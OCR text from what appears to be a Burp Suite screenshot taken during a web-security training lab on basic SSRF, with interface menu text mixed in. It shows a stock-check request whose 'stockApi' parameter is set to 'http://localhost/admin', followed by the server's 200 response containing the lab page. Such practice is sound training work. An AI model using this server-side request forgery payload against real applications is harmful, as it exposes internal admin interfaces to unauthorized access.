 Send
Cancel
<
>
Target: https://0a4c00240324d3a88318b0d200e100cd.web
Request
Pretty
Raw
Hex
1 POST /product/stock HTTP/2
2 Host: 0a4c00240324d3a88318b0d200e100cd.web-securi
3 Cookie: session=GqoKrCaGiYLgy5TmoVX3w57Drtf9A1eI
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4c00240324d3a88318b0d200e100cd.web-secu
?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0a4c00240324d3a88318b0d200e100cd.
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost/admin
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Insert Collaborator payload
Show response in browser
Request in browser >
Engagement tools >
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
URL-encode as you type
Cut Ctrl+X
sponse
etty
Raw
Hex
Render
\n
HTTP/2 200 OK
Content-Type: text/html; charset=utf-8
Cache-Control: no-cache
Set-Cookie: session=3sYqJbeeVSLJ3AZly22lkb0YuW8tzsrv; Secure; HttpOnly;
SameSite=None
X-Frame-Options: SAMEORIGIN
Content-Length: 3070
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
<link href=/resources/css/labs.css rel=stylesheet>
<title>
Basic SSRF against the local server
</title>
</head>
<body>
<script src="/resources/labheader/js/labHeader.js">
</script>
<div id="academyLabHeader">
<section class='academyLabBanner'>
<div class=container>
<div class=logo>
</div>
<div class=title-container>
<h2>
Basic SSRF against the local server
</h2>
<a class=link-back href='